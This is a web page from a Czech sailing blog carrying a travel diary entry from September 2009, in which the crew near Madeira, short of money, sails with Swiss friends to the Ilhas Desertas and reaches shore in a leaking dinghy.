            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">CESTY KOLEM SVĚTA</a></li><li class="entry-category"><a  href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Martin Doleček: 5. Banana Month</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/tetris/">Tereza Langhammerová</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-10-18T17:07:02+01:00" >18 října, 2012</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fmartin-dolecek-5-banana-month%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Martin+Dole%C4%8Dek%3A+5.+Banana+Month&url=https%3A%2F%2Fkrasajachtingu.cz%2Fmartin-dolecek-5-banana-month%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/martin-dolecek-5-banana-month/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-3.jpg&description=Martin+Dole%C4%8Dek%3A+5.+Banana+Month" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Martin+Dole%C4%8Dek%3A+5.+Banana+Month %0A%0A https://krasajachtingu.cz/martin-dolecek-5-banana-month/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-3.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-3-696x522.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-3-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-3-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-3-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-3-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-3-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-3-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-3-560x420.jpg 560w, https://krasajachtingu.cz/wp-content/uploads/2012/10/banana_imgresampler-3.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="banana_imgresampler-3"/></a></div>
            <!-- content --><p><em>Září 2009, píše Mája</em></p>
<p>Netrvalo nám příliš dlouho, abychom poznali, že v okolí Quinta do Lorde je sice krásně, ale na práci příliš pusto. Městečko, které se kolem přístavu rozprostírá, je v plném proudu staveb, tudíž zde zatím ještě nikdo nebydlí, a kromě zedníků, ani nepracuje. Navíc se za nedlouho náš rozpočet začal rapidně přibližovat k nule. Bylo na čase situaci řešit – vymyslet nějakou strategii.<span id="more-2567"></span></p>
<p>Švýcaři přišli s nápadem vyrazit na přilehlé ostrovy Ilhas Desertas, o kterých jsme již mnoho slyšeli, a první plán k úsporám za pobyt v marině byl na světě! V pondělí, 28. Září tedy vyrážíme na průzkum ostrůvků jen kousek od Madeiry. Těšíme se na tamější rarity k vidění. Z letáčků jsme se totiž dočetli, že zde žijí různé chráněné druhy ptáků, jedovaté tarantule a u pobřeží je možné vidět tuleně.</p>
<p>Na tamní kotviště u hlavního ostrova připlouváme před šestou hodinou. Naši švýcarští přátelé už na nás čekají a oznamují nám čas prohlídky s místním průvodcem. Ta byla naplánována již na šestou, takže jsme měli čas tak akorát nafouknout náš člunek od Číňanů a doplácat se ke břehu. Tento lehký úkol byl pro člunek dosti obtížný, a tak se rozhodl pomalu a nenápadně ucházet. Naštěstí, ale ne tak kriticky, takže se dá ještě párkrát použít..</p>
